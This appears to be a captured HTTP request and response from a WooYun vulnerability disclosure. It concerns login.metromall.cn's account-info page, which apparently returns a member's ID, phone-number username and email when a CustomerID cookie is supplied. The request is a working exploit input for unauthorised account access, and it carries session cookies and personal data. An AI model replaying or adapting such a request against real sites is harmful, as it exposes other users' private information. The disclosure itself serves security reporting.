 Request
Raw Params Headers Hex
GET /account/accinfo.aspx HTTP/1.1
Host: login.metromall.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://login.metromall.cn/account/home.aspx
Cookie: Hm_lvt_612cbb515a48ab6435405cba354ca6ec=1449576850;
s_fid=1F3F4ED24B011B80-22D8C36B17450E41;
ASP.NET_SessionId=anivkyvb4eufx055fesjna55; PostStaID=15;
TempID=Cartf7a516ff-187e-407e-9a5c-0ffb0ab0c36e;
LoginLastPage=http://login.metromall.cn/account/home.aspx;
BIGipServerwww.metro.cn-80=1704433725.20480.0000; s_cc=true;
s_sq=%5B%5BB%5D%5D;
Hm_lpvt_612cbb515a48ab6435405cba354ca6ec=1449581055;
vProductID=377978; CustomerID=27685
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Response
Raw Headers Hex HTML Render
<table border="0" cellspacing="0" class="membertb
accinfo" width="100%">
<tr>
<td align="right" width="12%">
会员编号：
</td>
<td width="88%">
1560107900065185010000
</td>
</tr>
<tr>
<td align="right">
用户名：
</td>
<td>
18600008888
</td>
</tr>
<tr>
<td align="right">
<span class="red">*</span> 邮箱：
</td>
<td>
<input id="Email" class="ipt" name="Email"
type="text" value="abcde@qq.com" />
www.wooyun.org